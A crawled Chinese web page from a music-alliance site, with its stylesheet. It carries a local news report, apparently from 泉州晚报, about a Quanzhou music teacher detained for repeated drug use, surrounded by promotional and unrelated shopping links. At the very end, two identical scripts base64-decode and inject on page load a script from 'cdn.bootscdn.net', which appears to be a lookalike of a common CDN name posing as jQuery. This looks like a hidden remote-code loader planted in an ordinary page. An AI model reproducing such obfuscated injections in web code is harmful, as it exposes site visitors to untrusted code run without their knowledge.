

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/bd_4/xiangqing_38380310.htm
body_size: 5622
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="泉州一男子从事音乐创作 为寻找“灵感”多次吸毒被抓" />
    <meta name="description" content="　29岁的泉州人小高从音乐学院毕业后开了家音乐培训工作室，并从事音乐创作。近来，他经常熬夜写歌没有思路，竟然通过吸毒来激发灵感。激发灵感的方法有很多，但他偏偏采取了吸毒这一极端方法，等待他的只能是法律的处罚。　　为了实现心中的音乐梦想，小高" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>泉州一男子从事音乐创作 为寻找“灵感”多次吸毒被抓-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/bd_4.htm">榜单</a> &gt;泉州一男子从事音乐创作 为寻找“灵感”多次吸毒被抓</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>泉州一男子从事音乐创作 为寻找“灵感”多次吸毒被抓</h1>
                            <span>2022-07-13 00:00:44</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p style="margin-bottom: 29px;overflow: hidden;line-height: 28px;font-family: 宋体;font-size: 16px;white-space: normal;">　29岁的泉州人小高从音乐学院毕业后开了家音乐培训工作室，并从事音乐创作。近来，他经常熬夜写歌没有思路，竟然通过吸毒来激发灵感。激发灵感的方法有很多，但他偏偏采取了吸毒这一极端方法，等待他的只能是法律的处罚。<br></p><p></p><p style="margin-bottom: 29px;overflow: hidden;line-height: 28px;font-family: 宋体;font-size: 16px;white-space: normal;">　　为了实现心中的音乐梦想，小高大学期间到北京一音乐学院学习音乐。2015年毕业后，他回到泉州教授乐器，2017年在万达广场开了一家音乐培训工作室。在教授学生乐器的同时，小高还从事原创音乐创作。他常常是晚上熬夜写歌，无奈灵感并非时时都有，他不通过其他方法寻求灵感，反而寄希望于毒品。</p><p style="margin-bottom: 29px;overflow: hidden;line-height: 28px;font-family: 宋体;font-size: 16px;white-space: normal;">　　2017年12月以来，小高先后多次向他人了，在凌晨时分没有创作思路的时候，在工作室内吸食。此时，公安民警早已悄悄地盯上了小高。1月31日晚上9时许，晋江市磁灶派出所经线索侦查，最终在小高的音乐工作室内将他抓获，现场查获一小包。经尿液检测，结果呈阳性。经审讯，小高对吸食毒品的违法事实供认不讳。而此前，他曾于2010年因吸毒被鲤城公安分局行政拘留过。目前，小高因吸毒被依法行政拘留十五日。（记者 许奕梅 通讯员 张绍澎）</p><p><mpcpc js_editor_cpcad="" class="js_cpc_area res_iframe cpc_iframe" data-category_id_list="12|15|14|17|16|8|9|10|24|37|11|35|29|25|7|26|5" src="/cgi-bin/readtemplate?t=tmpl/cpc_tmpl"></mpcpc></p><p><br></p><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section class="" style="padding-right: 15px;padding-left: 15px;max-width: 100%;display: inline-block;vertical-align: bottom;line-height: 2.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;min-height: 2.3em !important;"><p style="max-width: 100%;min-height: 1em;color: rgb(255, 255, 255);-webkit-margin-before: 0em;-webkit-margin-after: 0em;box-sizing: border-box !important;word-wrap: break-word !important;">来源：泉州晚报</p></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;line-height: 23.2727px;text-align: center;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;display: inline-block;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-right: 10px solid rgb(255, 129, 36);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section><section style="margin-left: -8px;max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-right: 10px solid rgb(254, 254, 254);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-right: 10px solid rgb(255, 129, 36);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section><section class="" style="padding-right: 0.5em;padding-left: 0.5em;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;height: 30px;line-height: 30px;color: rgb(255, 255, 255);background-color: rgb(255, 129, 36);word-wrap: break-word !important;">传媒热荐</section><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-left: 10px solid rgb(255, 129, 36);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section><section class="" style="margin-left: 2px;max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-left: 10px solid rgb(255, 129, 36);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section><section style="margin-left: -12px;max-width: 100%;box-sizing: border-box;display: inline-block;height: 30px;width: 10px;vertical-align: top;border-left: 10px solid rgb(254, 254, 254);word-wrap: break-word !important;border-top: 15px solid transparent !important;border-bottom: 15px solid transparent !important;"></section></section><section data-style="text-align: justify; line-height: 1.75em; white-space: normal;color: rgb(63, 63, 63); font-size: 14px;" class="" style="margin-top: -16px;padding: 30px 15px 15px;max-width: 100%;box-sizing: border-box;border-width: 2px;border-style: solid;border-color: rgb(255, 129, 36);word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;width: 636px;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">小程序开发设计</strong></span></a><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(2, 30, 170);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;">    </span></strong></span><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">直播电视盒</strong></span></a></span></p><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;width: 636px;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></span><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 82, 255);max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">爱康一条根</strong></span></a></span><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">    </strong></span><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>德化绿叶服务商</b></strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: justify;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: inherit;font-size: 16px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></p><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;width: 636px;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><b>约吧！德化九仙山 2018 年第一场雨雾凇即将来了？你不要再错过！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;color: rgb(63, 63, 63);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></a><b>德化交警公告：关于启用城区21个道路违停取证监控设备的通告</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>德化天空呈现“排骨云”壮观景象，刷爆了朋友圈，罕见</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>重磅！定了！德化城关至永泰嵩口(泉州段)高速公路有望在年底动工！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>德化一男子委托4S店办临时号牌 岂料收到假牌照</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>德化龙门滩水府， 有着闽南的神农架之称，是旅游者的圣地，好摄者的天堂</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>【@所有人】德化所有加油站将禁止给无牌摩托车加油！是真的！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>重磅好消息！德化高铁真来了！这次不是动车普快，是高铁！！！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b> 宾馆被判工伤赔偿</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><b>厦沙高速公路德化互通至国宝互通段11月16日12:00时开通</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section><section class="" data-source="bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 556px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;font-size: 1em;font-family: inherit;text-align: center;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -1.85em;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 0.3em;max-width: 100%;width: 556px;height: 0.3em;background-color: rgb(9, 185, 34);box-sizing: border-box !important;word-wrap: break-word !important;"><br></section></section></section></section></section>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/bd_4/xiangqing_37123864.htm">厦门市音乐学校2017届高考校考喜讯(三)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123866.htm">【909醉经典】厦门音乐广播与您共赏《故乡的云》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123875.htm">双杰到来,畅游厦门音乐海</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123876.htm">精彩直击!“音乐厦门”唱响福建连城...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123880.htm">两岸三地#DIXON艺术家#齐聚厦门音乐逗阵行</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123885.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123889.htm">九月的乐章,音校的“欢乐颂”——厦门市音乐学校教师节表彰大会暨文艺汇演</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123894.htm">再现厦门最强音——“2017音乐厦门&#039;房米网杯&#039;十佳歌手大赛”圆满落幕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123897.htm">音乐厦门——2017年首届少儿歌手赛启事</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123899.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                            <a target="_blank" href="https://gs.amazon.cn/news/news-brand-230317" >亚马逊澳洲站好做吗</a>
                                            <a target="_blank" href="https://gs.amazon.cn/middle-east/uae-vat.html" >amazon荷兰开店都需要</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

